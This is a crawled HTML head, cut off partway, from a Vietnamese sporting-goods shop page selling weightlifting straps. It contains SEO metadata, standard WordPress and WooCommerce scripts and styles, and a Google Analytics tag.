

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sport360.vn/phu-kien-tap-gym/bao-ve/day-keo-lung-nang-ta-lifting-straps-pro/
body_size: 36997
content:
<!DOCTYPE html>
<html lang="vi">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=0"">
    <meta name="description" content="Shop dụng cụ thể thao hàng đầu Việt Nam"/>
    <title>Dây kéo lưng nâng tạ Lifting Straps Pro ( 1 đôi ) ✅ chất lượng + ✅ giá rẻ Hà Nội</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO Premium plugin v11.7 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Mua Dây kéo lưng nâng tạ Lifting Straps Pro ( 1 đôi ) ✅ chất lượng + ✅ giá rẻ + ✅ ship tận nơi . Sport360 bán phụ kiện tập gym giá tốt nhất Hà Nội , Đà Nẵng, tpHCM ."/>
<link rel="canonical" href="https://sport360.vn/phu-kien-tap-gym/bao-ve/day-keo-lung-nang-ta-lifting-straps-pro/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Dây kéo lưng nâng tạ Lifting Straps Pro ( 1 đôi ) ✅ chất lượng + ✅ giá rẻ Hà Nội" />
<meta property="og:description" content="Mua Dây kéo lưng nâng tạ Lifting Straps Pro ( 1 đôi ) ✅ chất lượng + ✅ giá rẻ + ✅ ship tận nơi . Sport360 bán phụ kiện tập gym giá tốt nhất Hà Nội , Đà Nẵng, tpHCM ." />
<meta property="og:url" content="https://sport360.vn/phu-kien-tap-gym/bao-ve/day-keo-lung-nang-ta-lifting-straps-pro/" />
<meta property="og:site_name" content="Thể Thao Sport360.vn" />
<meta property="article:publisher" content="https://www.facebook.com/ShopSport360/" />
<meta property="og:image" content="https://sport360.vn/wp-content/uploads/2019/08/21-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024.jpg" />
<meta property="og:image:secure_url" content="https://sport360.vn/wp-content/uploads/2019/08/21-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="1024" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Mua Dây kéo lưng nâng tạ Lifting Straps Pro ( 1 đôi ) ✅ chất lượng + ✅ giá rẻ + ✅ ship tận nơi . Sport360 bán phụ kiện tập gym giá tốt nhất Hà Nội , Đà Nẵng, tpHCM ." />
<meta name="twitter:title" content="Dây kéo lưng nâng tạ Lifting Straps Pro ( 1 đôi ) ✅ chất lượng + ✅ giá rẻ Hà Nội" />
<meta name="twitter:image" content="https://sport360.vn/wp-content/uploads/2019/08/21-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sport360.vn/#website","url":"https://sport360.vn/","name":"Th\u1ec3 Thao Sport360.vn","potentialAction":{"@type":"SearchAction","target":"https://sport360.vn/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://sport360.vn/phu-kien-tap-gym/bao-ve/day-keo-lung-nang-ta-lifting-straps-pro/#primaryimage","url":"https://sport360.vn/wp-content/uploads/2019/08/21-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024.jpg","width":1024,"height":1024,"caption":"D\u00e2y k\u00e9o l\u01b0ng n\u00e2ng t\u1ea1 Lifting Straps Pro"},{"@type":"WebPage","@id":"https://sport360.vn/phu-kien-tap-gym/bao-ve/day-keo-lung-nang-ta-lifting-straps-pro/#webpage","url":"https://sport360.vn/phu-kien-tap-gym/bao-ve/day-keo-lung-nang-ta-lifting-straps-pro/","inLanguage":"vi","name":"D\u00e2y k\u00e9o l\u01b0ng n\u00e2ng t\u1ea1 Lifting Straps Pro ( 1 \u0111\u00f4i ) \u2705 ch\u1ea5t l\u01b0\u1ee3ng + \u2705 gi\u00e1 r\u1ebb H\u00e0 N\u1ed9i","isPartOf":{"@id":"https://sport360.vn/#website"},"primaryImageOfPage":{"@id":"https://sport360.vn/phu-kien-tap-gym/bao-ve/day-keo-lung-nang-ta-lifting-straps-pro/#primaryimage"},"datePublished":"2019-08-16T17:18:31+07:00","dateModified":"2024-11-30T01:39:24+07:00","description":"Mua D\u00e2y k\u00e9o l\u01b0ng n\u00e2ng t\u1ea1 Lifting Straps Pro ( 1 \u0111\u00f4i ) \u2705 ch\u1ea5t l\u01b0\u1ee3ng + \u2705 gi\u00e1 r\u1ebb + \u2705 ship t\u1eadn n\u01a1i . Sport360 b\u00e1n ph\u1ee5 ki\u1ec7n t\u1eadp gym gi\u00e1 t\u1ed1t nh\u1ea5t H\u00e0 N\u1ed9i , \u0110\u00e0 N\u1eb5ng, tpHCM ."}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Thể Thao Sport360.vn &raquo;" href="https://sport360.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thể Thao Sport360.vn &raquo; Dòng bình luận" href="https://sport360.vn/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sport360.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sport360.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sport360.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://sport360.vn/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css' href='https://sport360.vn/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-css' href='https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/minimal/orange.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://sport360.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://sport360.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://sport360.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://sport360.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.4.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://sport360.vn/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.4.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='slick-style-css' href='https://sport360.vn/wp-content/plugins/woo-product-gallery-slider/assets/public/css/slick.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://sport360.vn/wp-content/plugins/woo-product-gallery-slider/assets/public/css/slick-theme.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='venobox-style-css' href='https://sport360.vn/wp-content/plugins/woo-product-gallery-slider/assets/public/css/venobox.css?ver=2.0' type='text/css' media='all' />
<style id='venobox-style-inline-css' type='text/css'>

                .wpgs-for .slick-arrow,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{
                        color: ;
            

                
                }
</style>
<link rel='stylesheet' id='flaticon-wpgs-css' href='https://sport360.vn/wp-content/plugins/woo-product-gallery-slider/assets/public/css/font/flaticon.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='sport-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700&#038;subset=latin%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='sport-library-css' href='https://sport360.vn/wp-content/themes/sport/css/library.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sport-style-css' href='https://sport360.vn/wp-content/themes/sport/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://sport360.vn/wp-content/plugins/newsletter/style.css?ver=6.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://sport360.vn/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://sport360.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/sport360.vn\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.4.4" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.4.4" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.4.4" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.4.4" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.4.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://sport360.vn/wp-content/themes/sport/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://sport360.vn/wp-content/themes/sport/js/main.min.js?ver=6.5.7" id="sport-main-js"></script>
<link rel="https://api.w.org/" href="https://sport360.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://sport360.vn/wp-json/wp/v2/product/39692" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sport360.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 9.4.4" />
<link rel='shortlink' href='https://sport360.vn/?p=39692' />
<link rel="alternate" type="application/json+oembed" href="https://sport360.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsport360.vn%2Fphu-kien-tap-gym%2Fbao-ve%2Fday-keo-lung-nang-ta-lifting-straps-pro%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sport360.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsport360.vn%2Fphu-kien-tap-gym%2Fbao-ve%2Fday-keo-lung-nang-ta-lifting-straps-pro%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.23" /><meta name="google-site-verification" content="lCsLvtFUNVM1euWbHhv0PACSdoX6Wmddcei3KMGSPpY" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-130930429-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-130930429-7');
</script>



<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "SportingGoodsStore",
  "name": "Thể thao Sport360",
  "image": "https://sport360.vn/wp-content/uploads/2019/09/logo-khung-vuong-trong-suot-120x120-ok.png",
  "@id": "",
  "url": "https://sport360.vn/",
  "telephone": "0984187697",
  "priceRange": "1000000 - 2000000",
  "address": {
    "@type": "PostalAddress",
